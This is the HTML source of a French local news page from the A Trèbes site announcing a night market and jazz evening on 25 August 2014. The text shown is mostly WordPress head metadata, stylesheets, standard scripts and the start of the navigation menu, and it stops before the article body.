

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/lundi-25-aout-marche-nocturne-soiree-jazz/
body_size: 33627
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Rappel… Ce soir! Lundi 25 Août: Marché Nocturne + Soirée Jazz | A Trèbes</title>
	<meta name="description" content="De 16h à minuit : Marché Nocturne 18h00: prestation déambulatoire de Convers Band Trompettes, Saxos, Trombone, percussion vous entraîneront dans leur folie musicale pour vous faire partager des moments de détente et de plaisir. Entre Toulouse et la Méditerranée si vous aimez le swing, le jazz, la musique de rue, si vous adorez bouger sur des" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/lundi-25-aout-marche-nocturne-soiree-jazz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rappel… Ce soir! Lundi 25 Août: Marché Nocturne + Soirée Jazz | A Trèbes" />
		<meta property="og:description" content="De 16h à minuit : Marché Nocturne 18h00: prestation déambulatoire de Convers Band Trompettes, Saxos, Trombone, percussion vous entraîneront dans leur folie musicale pour vous faire partager des moments de détente et de plaisir. Entre Toulouse et la Méditerranée si vous aimez le swing, le jazz, la musique de rue, si vous adorez bouger sur des" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/lundi-25-aout-marche-nocturne-soiree-jazz/" />
		<meta property="article:published_time" content="2014-08-24T22:02:04+00:00" />
		<meta property="article:modified_time" content="2014-09-01T18:40:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rappel… Ce soir! Lundi 25 Août: Marché Nocturne + Soirée Jazz | A Trèbes" />
		<meta name="twitter:description" content="De 16h à minuit : Marché Nocturne 18h00: prestation déambulatoire de Convers Band Trompettes, Saxos, Trombone, percussion vous entraîneront dans leur folie musicale pour vous faire partager des moments de détente et de plaisir. Entre Toulouse et la Méditerranée si vous aimez le swing, le jazz, la musique de rue, si vous adorez bouger sur des" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#article","name":"Rappel\u2026 Ce soir! Lundi 25 Ao\u00fbt: March\u00e9 Nocturne + Soir\u00e9e Jazz | A Tr\u00e8bes","headline":"Rappel&#8230; Ce soir!   Lundi 25 Ao\u00fbt:  March\u00e9 Nocturne + Soir\u00e9e Jazz","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/07\/march\u00e9-nocturne2013juillet8.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#articleImage","width":700,"height":228},"datePublished":"2014-08-25T00:02:04+02:00","dateModified":"2014-09-01T20:40:52+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#listItem","name":"Rappel&#8230; Ce soir!   Lundi 25 Ao\u00fbt:  March\u00e9 Nocturne + Soir\u00e9e Jazz"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#listItem","position":3,"name":"Rappel&#8230; Ce soir!   Lundi 25 Ao\u00fbt:  March\u00e9 Nocturne + Soir\u00e9e Jazz","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/","name":"Rappel\u2026 Ce soir! Lundi 25 Ao\u00fbt: March\u00e9 Nocturne + Soir\u00e9e Jazz | A Tr\u00e8bes","description":"De 16h \u00e0 minuit : March\u00e9 Nocturne 18h00: prestation d\u00e9ambulatoire de Convers Band Trompettes, Saxos, Trombone, percussion vous entra\u00eeneront dans leur folie musicale pour vous faire partager des moments de d\u00e9tente et de plaisir. Entre Toulouse et la M\u00e9diterran\u00e9e si vous aimez le swing, le jazz, la musique de rue, si vous adorez bouger sur des","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/lundi-25-aout-marche-nocturne-soiree-jazz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2014-08-25T00:02:04+02:00","dateModified":"2014-09-01T20:40:52+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/22079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flundi-25-aout-marche-nocturne-soiree-jazz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flundi-25-aout-marche-nocturne-soiree-jazz%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-22079 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto 